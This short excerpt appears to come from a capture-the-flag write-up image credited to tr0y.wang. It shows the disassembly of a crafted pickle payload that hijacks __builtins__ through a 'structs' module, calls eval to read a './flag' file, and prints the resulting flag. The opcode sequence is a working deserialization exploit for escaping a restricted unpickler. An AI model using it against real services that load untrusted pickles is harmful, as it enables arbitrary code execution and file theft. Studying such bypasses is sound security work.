 → Downloads p .\secret.py
0: c GLOBAL 'structs __dict__'
18: V UNICODE 'structs'
27: c GLOBAL 'structs __builtins__'
49: s SETITEM
50: 0 POP
51: c GLOBAL 'structs __builtins__'
73: V UNICODE '__import__'
85: c GLOBAL 'structs __getattribute__'
111: s SETITEM
112: 0 POP
113: c GLOBAL 'structs get'
126: ( MARK
127: V UNICODE 'eval'
133: t TUPLE (MARK at 126)
134: R REDUCE
135: ( MARK
136: V UNICODE 'print(open("./flag").read())'
166: t TUPLE (MARK at 135)
167: R REDUCE
168: . STOP
highest protocol among opcodes = 0
tr0y{0k_KGsGMqnsSDnxG8b}
图片来自：www.tr0y.wang